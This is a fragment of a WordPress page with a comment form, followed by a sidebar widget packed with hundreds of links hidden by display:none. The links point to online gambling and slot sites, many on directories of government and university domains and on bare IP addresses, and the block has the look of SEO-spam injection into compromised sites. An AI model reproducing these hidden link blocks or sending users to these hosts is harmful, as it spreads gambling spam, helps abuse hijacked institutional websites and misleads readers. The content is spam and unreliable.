		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/11/22/mostbet-uzbekistan-%D0%BE%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D1%81%D0%B0%D0%B9%D1%82-%D1%81%D0%BF%D0%BE%D1%80%D1%82%D0%B8%D0%B2%D0%BD%D1%8B%D1%85-%D1%81%D1%82%D0%B0%D0%B2-3/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.3awireless.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1780' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area sidebar">
	<section id="block-3" class="widget widget_block"><a style="display:none" href="https://metropolissaigons.com/">Daftar Hit88</a>
<a style="display:none" href="https://saigonpod.com/">Login Hit88</a>
<a style="display:none" href="https://ukrainely.com/">Daftar Hit88</a>
<a style="display:none" href="https://pulamusicweek.com/">https://pulamusicweek.com/</a>
<a style="display:none" href="https://cmpsharinagar.com/">https://cmpsharinagar.com/</a>
<a style="display:none" href="https://samsonandfox.com/">Daftar Hit88</a>
<a style="display:none" href="https://waterbridge.info/">https://waterbridge.info/</a>
<a style="display:none" href="https://optionfairpartners.com/">Daftar Tambang99</a>
<a style="display:none" href="https://www.tambang99.vip/">https://www.tambang99.vip/</a>
<a style="display:none" href="https://recetaslife.com/">Link Alternatif Tambang99</a>
<a style="display:none" href="https://yachtnewstrp.com/">Tambang99</a>
<a style="display:none" href="https://pemburuprofit1.com/">Daftar Tambang99</a>
<a style="display:none" href="https://eaglestylish.com/">Login Tambang99</a>
<a style="display:none" href="https://theoejwilson.com/">santuy4d</a>
<a style="display:none" href="https://bigalsobx.com/">santuy4d</a>
<a style="display:none" href="https://128.199.231.96/">https://128.199.231.96/</a>
<a style="display:none" href="https://www.pa-gedongtataan.go.id/toto-macau/">https://www.pa-gedongtataan.go.id/toto-macau/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/tokojualan/ggacor/">https://perancis.stbayapariaba.ac.id/tokojualan/ggacor/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/tokojualan/hgacor/">https://perancis.stbayapariaba.ac.id/tokojualan/hgacor/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/tokojualan/igacor/">https://perancis.stbayapariaba.ac.id/tokojualan/igacor/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/tokojualan/jgacor/">https://perancis.stbayapariaba.ac.id/tokojualan/jgacor/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/tokobuku/mgacor/">https://jurnalsora.stba.ac.id/tokobuku/mgacor/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/tokobuku/ngacor/">https://jurnalsora.stba.ac.id/tokobuku/ngacor/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/tokobuku/ogacor/">https://jurnalsora.stba.ac.id/tokobuku/ogacor/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/tokobuku/pgacor/">https://jurnalsora.stba.ac.id/tokobuku/pgacor/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/belajar-bahasa/qgacor/">https://lpjm.stba.ac.id/belajar-bahasa/qgacor/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/belajar-bahasa/rgacor/">https://lpjm.stba.ac.id/belajar-bahasa/rgacor/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/belajar-bahasa/sgacor/">https://lpjm.stba.ac.id/belajar-bahasa/sgacor/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/belajar-bahasa/tgacor/">https://lpjm.stba.ac.id/belajar-bahasa/tgacor/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/belajar-bahasa/ugacor/">https://lpjm.stba.ac.id/belajar-bahasa/ugacor/</a>
<a style="display:none" href="https://sikemas.dilmil-yogyakarta.go.id/products/vgacor/">https://sikemas.dilmil-yogyakarta.go.id/products/vgacor/</a>
<a style="display:none" href="https://sikemas.dilmil-yogyakarta.go.id/products/xgacor/">https://sikemas.dilmil-yogyakarta.go.id/products/xgacor/</a>
<a style="display:none" href="https://sikemas.dilmil-yogyakarta.go.id/products/ygacor/">https://sikemas.dilmil-yogyakarta.go.id/products/ygacor/</a>
<a style="display:none" href="https://sikemas.dilmil-yogyakarta.go.id/products/zgacor/">https://sikemas.dilmil-yogyakarta.go.id/products/zgacor/</a>
<a style="display:none" href="https://sippintter.dilmil-yogyakarta.go.id/kedai69/">https://sippintter.dilmil-yogyakarta.go.id/kedai69/</a>
<a style="display:none" href="https://rektorat.lembahdempo.ac.id/font/sensa138/">https://rektorat.lembahdempo.ac.id/font/sensa138/</a>
<a style="display:none" href="https://jerman.stbayapariaba.ac.id/tokobola/sbobet/">https://jerman.stbayapariaba.ac.id/tokobola/sbobet/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/agacor/">https://lppm.stba.ac.id/shop/agacor/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/bgacor/">https://lppm.stba.ac.id/shop/bgacor/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/cgacor/">https://lppm.stba.ac.id/shop/cgacor/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/dgacor/">https://lppm.stba.ac.id/shop/dgacor/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/egacor/">https://lppm.stba.ac.id/shop/egacor/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/fgacor/">https://lppm.stba.ac.id/shop/fgacor/</a>
<a style="display:none" href="https://rektorat.lembahdempo.ac.id/font/royaltoto/">https://rektorat.lembahdempo.ac.id/font/royaltoto/</a>
<a style="display:none" href="http://rsud.pulangpisaukab.go.id/">asian4d</a>
<a style="display:none" href="https://pupr.pulangpisaukab.go.id/">bolagila</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/dewalive/">dewalive</a>
<a style="display:none" href="https://setda.waykanankab.go.id/manami/stars77/">https://setda.waykanankab.go.id/manami/stars77/</a>
<a style="display:none" href="https://setda.waykanankab.go.id/manami/7meter/">https://setda.waykanankab.go.id/manami/7meter/</a>
<a style="display:none" href="https://setda.waykanankab.go.id/manami/sobat/">https://setda.waykanankab.go.id/manami/sobat/</a>
<a style="display:none" href="https://setda.waykanankab.go.id/manami/slot/">https://setda.waykanankab.go.id/manami/slot/</a>
<a style="display:none" href="https://setda.waykanankab.go.id/manami/bigsloto/">https://setda.waykanankab.go.id/manami/bigsloto/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/birutoto/">https://siakad.lembahdempo.ac.id/birutoto/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/ladangtoto/">https://siakad.lembahdempo.ac.id/ladangtoto/</a>
<a style="display:none" href="https://anixheal.com/">https://anixheal.com/</a>
<a style="display:none" href="https://archtogrowth.com/">https://archtogrowth.com/</a>
<a style="display:none" href="https://lobizi.com/">https://lobizi.com/</a>
<a style="display:none" href="https://toptechbee.com/">https://toptechbee.com/</a>
<a style="display:none" href="https://www.iqra-verlag.net/">https://www.iqra-verlag.net/</a>
<a style="display:none" href="https://www.hydroxychloroquina.com/">https://www.hydroxychloroquina.com/</a>
<a style="display:none" href="https://genericpanda.com/">https://genericpanda.com/</a>
<a style="display:none" href="https://rrmaillogin.com/">https://rrmaillogin.com/</a>
<a style="display:none" href="https://dailyupdatesusa.com/">https://dailyupdatesusa.com/</a>
<a style="display:none" href="https://linanista.com/">https://linanista.com/</a>
<a style="display:none" href="https://agiameteora-friends.net/">https://agiameteora-friends.net/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/ladangtoto2/">https://siakad.lembahdempo.ac.id/ladangtoto2/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/omutogel/">https://siakad.lembahdempo.ac.id/omutogel/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/pos4d/">https://siakad.lembahdempo.ac.id/pos4d/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/astra77/">astra77</a>
<a style="display:none" href="https://journal.itk.ac.id/styles/inc/betogel/">betogel</a>
<a style="display:none" href="https://jdih-dprd.baritotimurkab.go.id/assets/inc/congtogel/">congtogel</a>
<a style="display:none" href="https://jdih-dprd.baritotimurkab.go.id/assets/inc/dipo4d/">dipo4d</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/.tmb/sarang188/">http://sastraminang.fib.unand.ac.id/.tmb/sarang188/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/.tmb/pedro4d/">http://sastraminang.fib.unand.ac.id/.tmb/pedro4d/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/.tmb/toko4d/">http://sastraminang.fib.unand.ac.id/.tmb/toko4d/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/.tmb/agen89/">http://sastraminang.fib.unand.ac.id/.tmb/agen89/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/stats/slot-rusia/">http://sastraminang.fib.unand.ac.id/stats/slot-rusia/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/stats/slot-kamboja/">http://sastraminang.fib.unand.ac.id/stats/slot-kamboja/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/stats/slot-thailand/">http://sastraminang.fib.unand.ac.id/stats/slot-thailand/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/plugins/maxwin77/">http://sastraminang.fib.unand.ac.id/wp-content/plugins/maxwin77/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/plugins/batik77/">http://sastraminang.fib.unand.ac.id/wp-content/plugins/batik77/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/plugins/meriah4d/">http://sastraminang.fib.unand.ac.id/wp-content/plugins/meriah4d/</a>
<a style="display:none" href="http://188.166.188.9/">http://188.166.188.9/</a>
<a style="display:none" href="http://128.199.208.254/">http://128.199.208.254/</a>
<a style="display:none" href="http://170.64.214.184/">http://170.64.214.184/</a>
<a style="display:none" href="http://139.59.234.151/">puncakwin login</a>
<a style="display:none" href="http://178.128.215.28/">puncakwin login</a>
<a style="display:none" href="http://159.223.53.96/">puncakwin login</a>
<a style="display:none" href="http://128.199.124.111/">puncakwin login</a>
<a style="display:none" href="http://159.223.42.63/">puncakwin login</a>
<a style="display:none" href="https://journal.itk.ac.id/styles/inc/pos4d/">slot gacor maxwin</a>
<a style="display:none" href="https://journal.itk.ac.id/styles/inc/astra77/">astra77</a>
<a style="display:none" href="https://journal.itk.ac.id/styles/inc/dolar138/">dolar138</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/inc/indoxbet/">indoxbet</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/inc/sensational77/">sensational77</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/inc/besti69/">besti69</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/inc/cepat89/">cepat89</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/inc/pubtogel/">pubtogel</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/inc/omtogel/">omtogel</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/inc/gengtoto/">http://sastraminang.fib.unand.ac.id/inc/gengtoto/</a>
<a style="display:none" href="https://yosi88bc.pro/">yosi88</a>
<a style="display:none" href="http://146.190.89.67/">yosi88</a>
<a style="display:none" href="http://178.128.110.201/">yosi88</a>
<a style="display:none" href="http://159.223.53.36/">yosi88</a>
<a style="display:none" href="https://brilliantupdates.com/">https://brilliantupdates.com/</a>
<a style="display:none" href="https://populaceinc.com/">https://populaceinc.com/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/agacor/">https://sipeci.pt-banten.go.id/store/agacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/bgacor/">https://sipeci.pt-banten.go.id/store/bgacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/cgacor/">https://sipeci.pt-banten.go.id/store/cgacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/dgacor/">https://sipeci.pt-banten.go.id/store/dgacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/egacor/">https://sipeci.pt-banten.go.id/store/egacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/fgacor/">https://sipeci.pt-banten.go.id/store/fgacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/ggacor/">https://sipeci.pt-banten.go.id/store/ggacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/hgacor/">https://ppid.pt-banten.go.id/products/hgacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/igacor/">https://ppid.pt-banten.go.id/products/igacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/jgacor/">https://ppid.pt-banten.go.id/products/jgacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/kgacor/">https://ppid.pt-banten.go.id/products/kgacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/lgacor/">https://ppid.pt-banten.go.id/products/lgacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/mgacor/">https://ppid.pt-banten.go.id/products/mgacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/ngacor/">https://ppid.pt-banten.go.id/products/ngacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/ogacor/">https://sirekan.pt-banten.go.id/sl0t/ogacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/pgacor/">https://sirekan.pt-banten.go.id/sl0t/pgacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/qgacor/">https://sirekan.pt-banten.go.id/sl0t/qgacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/rgacor/">https://sirekan.pt-banten.go.id/sl0t/rgacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/sgacor/">https://sirekan.pt-banten.go.id/sl0t/sgacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/tgacor/">https://sirekan.pt-banten.go.id/sl0t/tgacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/ugacor/">https://sirekan.pt-banten.go.id/sl0t/ugacor/</a>
<a style="display:none" href="https://jornalmetamorfose.com/">https://jornalmetamorfose.com/</a>
<a style="display:none" href="http://159.65.14.203/">http://159.65.14.203/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/assets/dragon4d/">http://sastraminang.fib.unand.ac.id/assets/dragon4d/</a>
<a style="display:none" href="http://skpi.unj.ac.id/foto/pulsa/">slot pulsa</a>
<a style="display:none" href="https://simantap.pt-banten.go.id/assets/ladangtoto2/">https://simantap.pt-banten.go.id/assets/ladangtoto2/</a>
<a style="display:none" href="https://simantap.pt-banten.go.id/vendor/dewatogel/">https://simantap.pt-banten.go.id/vendor/dewatogel/</a>
<a style="display:none" href="https://en.poltekindonusa.ac.id/inc/kapten69/">https://en.poltekindonusa.ac.id/inc/kapten69/</a>
<a style="display:none" href="https://widereporter.com/">https://widereporter.com/</a>
<a style="display:none" href="https://en.poltekindonusa.ac.id/inc/astra77/">https://en.poltekindonusa.ac.id/inc/astra77/</a>
<a style="display:none" href="https://en.poltekindonusa.ac.id/inc/gelora4d/">https://en.poltekindonusa.ac.id/inc/gelora4d/</a>
<a style="display:none" href="https://en.poltekindonusa.ac.id/inc/dolantogel/">https://en.poltekindonusa.ac.id/inc/dolantogel/</a>
<a style="display:none" href="https://en.poltekindonusa.ac.id/inc/gebyar4d/">https://en.poltekindonusa.ac.id/inc/gebyar4d/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/inc/gaspol168/">https://ppid.pt-banten.go.id/inc/gaspol168/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/inc/suhu88/">https://ppid.pt-banten.go.id/inc/suhu88/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/inc/btv168/">https://ppid.pt-banten.go.id/inc/btv168/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/inc/sgm188/">https://ppid.pt-banten.go.id/inc/sgm188/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/inc/dino69/">https://ppid.pt-banten.go.id/inc/dino69/</a>
<a style="display:none" href="http://178.128.85.174/">yosi88</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/sample/inc/alilabola/">alilabola</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/sample/inc/melati188/">melati188</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/dev/sensa838/">sensa838</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/dev/dolarslot/">dolarslot</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/inc/ceria777/">ceria777</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/dev/slot-bonus/">depo 25 bonus 25</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/dev/rupiah138/">rupiah138</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/sample/inc/neng4d/">neng4d</a>
<a style="display:none" href="https://expo2022.poltekindonusa.ac.id/obor138/">obor138</a>
<a style="display:none" href="https://expo2022.poltekindonusa.ac.id/inc/3dbet/">3dbet</a>
<a style="display:none" href="https://feeder.poltekindonusa.ac.id/tango77/">tango77</a>
<a style="display:none" href="https://simpus.poltekindonusa.ac.id/src/limo/cuan123.html">cuan123</a>
<a style="display:none" href="https://simpus.poltekindonusa.ac.id/src/limo/asian4d.html">asian4d</a>
<a style="display:none" href="https://simpus.poltekindonusa.ac.id/src/limo/sobatgaming.html">sobatgaming</a>
<a style="display:none" href="https://simpus.poltekindonusa.ac.id/src/limo/playbook88.html">playbook88</a>
<a style="display:none" href="https://sinapra.poltekindonusa.ac.id/grafik/lang/dev/wayang88.html">wayang88</a>
<a style="display:none" href="https://sinapra.poltekindonusa.ac.id/grafik/lang/dev/king138.html">king138</a>
<a style="display:none" href="https://sinapra.poltekindonusa.ac.id/grafik/lang/dev/shibatoto.html">shibatoto</a>
<a style="display:none" href="https://sinapra.poltekindonusa.ac.id/grafik/lang/dev/hero138.html">hero138</a>
<a style="display:none" href="https://pmdk.poltekindonusa.ac.id/color/dev/warung168.html">warung168</a>
<a style="display:none" href="https://pmdk.poltekindonusa.ac.id/color/dev/dangdut4d.html">dangdut4d</a>
<a style="display:none" href="https://pmdk.poltekindonusa.ac.id/color/dev/target4d.html">target4d</a>
<a style="display:none" href="https://pmdk.poltekindonusa.ac.id/color/dev/kilau4d.html">kilau4d</a>
<a style="display:none" href="https://perpus.poltekindonusa.ac.id/sample/dev/sanghoki.html">sanghoki</a>
<a style="display:none" href="https://perpus.poltekindonusa.ac.id/sample/dev/dewaslot99.html">dewaslot99</a>
<a style="display:none" href="https://perpus.poltekindonusa.ac.id/sample/dev/sbctoto.html">sbctoto</a>
<a style="display:none" href="https://perpus.poltekindonusa.ac.id/sample/dev/markas138.html">markas138</a>
<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/mpoid.html">mpoid</a>
<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/winstar4d.html">winstar4d</a>
<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/bigwin138.html">bigwin138</a>
<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/pamanslot.html">pamanslot</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/pages/rules/kenzototo.html">kenzototo</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/pages/rules/asia77.html">asia77</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/pages/rules/epicwin138.html">epicwin138</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/pages/rules/batik77.html">batik77</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/pages/rules/sikat88.html">sikat88</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/agacor/">https://sainstech.poltekindonusa.ac.id/products/agacor/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/bgacor/">https://sainstech.poltekindonusa.ac.id/products/bgacor/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/cgacor/">https://sainstech.poltekindonusa.ac.id/products/cgacor/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/dgacor/">https://sainstech.poltekindonusa.ac.id/products/dgacor/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/egacor/">https://sainstech.poltekindonusa.ac.id/products/egacor/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/fgacor/">https://sainstech.poltekindonusa.ac.id/products/fgacor/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/ggacor/">https://sainstech.poltekindonusa.ac.id/products/ggacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/agacor/">https://hotelier.poltekindonusa.ac.id/products/agacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/bgacor/">https://hotelier.poltekindonusa.ac.id/products/bgacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/cgacor/">https://hotelier.poltekindonusa.ac.id/products/cgacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/dgacor/">https://hotelier.poltekindonusa.ac.id/products/dgacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/egacor/">https://hotelier.poltekindonusa.ac.id/products/egacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/fgacor/">https://hotelier.poltekindonusa.ac.id/products/fgacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/ggacor/">https://hotelier.poltekindonusa.ac.id/products/ggacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/agacor/">https://bengawan.poltekindonusa.ac.id/products/agacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/bgacor/">https://bengawan.poltekindonusa.ac.id/products/bgacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/cgacor/">https://bengawan.poltekindonusa.ac.id/products/cgacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/dgacor/">https://bengawan.poltekindonusa.ac.id/products/dgacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/egacor/">https://bengawan.poltekindonusa.ac.id/products/egacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/fgacor/">https://bengawan.poltekindonusa.ac.id/products/fgacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/ggacor/">https://bengawan.poltekindonusa.ac.id/products/ggacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/storage/bro138/">https://bengawan.poltekindonusa.ac.id/storage/bro138/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/storage/timnas4d/">https://bengawan.poltekindonusa.ac.id/storage/timnas4d/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/storage/kapten69/">https://bengawan.poltekindonusa.ac.id/storage/kapten69/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/storage/batik77/">https://bengawan.poltekindonusa.ac.id/storage/batik77/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/storage/pusat4d/">https://bengawan.poltekindonusa.ac.id/storage/pusat4d/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/dbscripts/pulsa/">https://sainstech.poltekindonusa.ac.id/dbscripts/pulsa/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/dbscripts/sv388/">https://sainstech.poltekindonusa.ac.id/dbscripts/sv388/</a>
<a style="display:none" href="https://jhimi.poltekindonusa.ac.id/well-know/gcr/">https://jhimi.poltekindonusa.ac.id/well-know/gcr/</a>
<a style="display:none" href="https://jhimi.poltekindonusa.ac.id/well-know/pagcor/">https://jhimi.poltekindonusa.ac.id/well-know/pagcor/</a>
<a style="display:none" href="https://evaluasi.poltekindonusa.ac.id/dev/hokiraja.html">https://evaluasi.poltekindonusa.ac.id/dev/hokiraja.html</a>
<a style="display:none" href="https://evaluasi.poltekindonusa.ac.id/dev/dreamplay77.html">https://evaluasi.poltekindonusa.ac.id/dev/dreamplay77.html</a>
<a style="display:none" href="https://evaluasi.poltekindonusa.ac.id/dev/pantaislot.html">https://evaluasi.poltekindonusa.ac.id/dev/pantaislot.html</a>
<a style="display:none" href="https://informa.poltekindonusa.ac.id/dev/sjo777.html">https://informa.poltekindonusa.ac.id/dev/sjo777.html</a>
<a style="display:none" href="https://informa.poltekindonusa.ac.id/dev/slot777.html">https://informa.poltekindonusa.ac.id/dev/slot777.html</a>
<a style="display:none" href="https://informa.poltekindonusa.ac.id/dev/asustogel.html">https://informa.poltekindonusa.ac.id/dev/asustogel.html</a>
<a style="display:none" href="https://vmts.poltekindonusa.ac.id/dev/mpo007.html">https://vmts.poltekindonusa.ac.id/dev/mpo007.html</a>
<a style="display:none" href="https://vmts.poltekindonusa.ac.id/dev/spinhoki88.html">https://vmts.poltekindonusa.ac.id/dev/spinhoki88.html</a>
<a style="display:none" href="https://vmts.poltekindonusa.ac.id/dev/qqemas.html">https://vmts.poltekindonusa.ac.id/dev/qqemas.html</a>
<a style="display:none" href="https://vmts.poltekindonusa.ac.id/dev/astra777.html">https://vmts.poltekindonusa.ac.id/dev/astra777.html</a>
<a style="display:none" href="https://www.jdih.kuburayakab.go.id/sample/inc/bukit4d/">https://www.jdih.kuburayakab.go.id/sample/inc/bukit4d/</a>
<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/bonus.html">https://autindo.poltekindonusa.ac.id/styles/dev/bonus.html</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/sample/inc/ligaciputra/">https://sainstech.poltekindonusa.ac.id/sample/inc/ligaciputra/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/sample/inc/inatogel/">https://sainstech.poltekindonusa.ac.id/sample/inc/inatogel/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/sample/inc/hometogel/">https://sainstech.poltekindonusa.ac.id/sample/inc/hometogel/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/sample/inc/pos4d/">https://sainstech.poltekindonusa.ac.id/sample/inc/pos4d/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/dev/omutogel/">https://sainstech.poltekindonusa.ac.id/dev/omutogel/</a>
<a style="display:none" href="https://ec.stienusa.ac.id/product/rokokbet/">https://ec.stienusa.ac.id/product/rokokbet/</a>
<a style="display:none" href="https://ec.stienusa.ac.id/product/asia77/">https://ec.stienusa.ac.id/product/asia77/</a>
<a style="display:none" href="https://ec.stienusa.ac.id/product/epicwin138/">https://ec.stienusa.ac.id/product/epicwin138/</a>
<a style="display:none" href="https://ec.stienusa.ac.id/product/zeus138/">https://ec.stienusa.ac.id/product/zeus138/</a>
<a style="display:none" href="https://ec.stienusa.ac.id/product/juragan69/">https://ec.stienusa.ac.id/product/juragan69/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/agacor/">https://elearning.ummaspul.ac.id/products/agacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/bgacor/">https://elearning.ummaspul.ac.id/products/bgacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/cgacor/">https://elearning.ummaspul.ac.id/products/cgacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/dgacor/">https://elearning.ummaspul.ac.id/products/dgacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/egacor/">https://elearning.ummaspul.ac.id/products/egacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/fgacor/">https://elearning.ummaspul.ac.id/products/fgacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/ggacor/">https://elearning.ummaspul.ac.id/products/ggacor/</a>
<a style="display:none" href="http://128.199.210.190/">http://128.199.210.190/</a>
<a style="display:none" href="https://soikeoanh.com/">Zenwin88</a>
<a style="display:none" href="http://146.190.98.96/">daftar yosi88</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/asustogel/">https://repository.faktek-unwim.ac.id/assets/produk/asustogel/</a>
